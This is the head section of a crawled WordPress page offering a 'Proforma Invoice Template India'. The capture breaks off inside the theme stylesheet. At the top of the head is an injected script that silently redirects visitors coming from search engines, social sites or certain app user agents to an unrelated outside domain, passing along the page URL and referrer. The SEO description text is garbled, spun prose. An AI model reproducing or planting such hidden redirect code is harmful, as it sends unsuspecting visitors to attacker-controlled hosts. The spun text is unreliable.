

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/proforma-invoice-template-india/
body_size: 19909
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Proforma Invoice Template India - Detrester.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Proforma Invoice Template India. Investopedia doesn&#039;t embody all provides available within the market. For a clarification in any transaction associated to the buying and promoting of goods or companies, the related entities must furnish various" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/proforma-invoice-template-india/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Proforma Invoice Template India - Detrester.com" />
		<meta property="og:description" content="Proforma Invoice Template India. Investopedia doesn&#039;t embody all provides available within the market. For a clarification in any transaction associated to the buying and promoting of goods or companies, the related entities must furnish various" />
		<meta property="og:url" content="https://www.detrester.com/proforma-invoice-template-india/" />
		<meta property="article:published_time" content="2023-08-22T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-07-22T04:10:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Proforma Invoice Template India - Detrester.com" />
		<meta name="twitter:description" content="Proforma Invoice Template India. Investopedia doesn&#039;t embody all provides available within the market. For a clarification in any transaction associated to the buying and promoting of goods or companies, the related entities must furnish various" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#blogposting","name":"Proforma Invoice Template India - Detrester.com","headline":"Proforma Invoice Template India","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.glendalecommunity.ca\/wp-content\/uploads\/2018\/11\/proforma-invoice-sample-also-19-blank-invoice-templates-microsoft-word-28-simple-invoice-of-proforma-invoice-sample.png","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#articleImage"},"datePublished":"2023-08-22T00:00:00+00:00","dateModified":"2023-07-22T04:10:16+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#webpage"},"articleSection":"Invoice Template, Template 8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/invoice-template\/#listItem","name":"Invoice Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/invoice-template\/#listItem","position":2,"name":"Invoice Template","item":"https:\/\/www.detrester.com\/category\/invoice-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#listItem","name":"Proforma Invoice Template India"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#listItem","position":3,"name":"Proforma Invoice Template India","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/invoice-template\/#listItem","name":"Invoice Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#webpage","url":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/","name":"Proforma Invoice Template India - Detrester.com","description":"Proforma Invoice Template India. Investopedia doesn't embody all provides available within the market. For a clarification in any transaction associated to the buying and promoting of goods or companies, the related entities must furnish various","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/proforma-invoice-template-india\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2023-08-22T00:00:00+00:00","dateModified":"2023-07-22T04:10:16+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fproforma-invoice-template-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fproforma-invoice-template-india%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/62757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.detrester.com/?p=62757' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
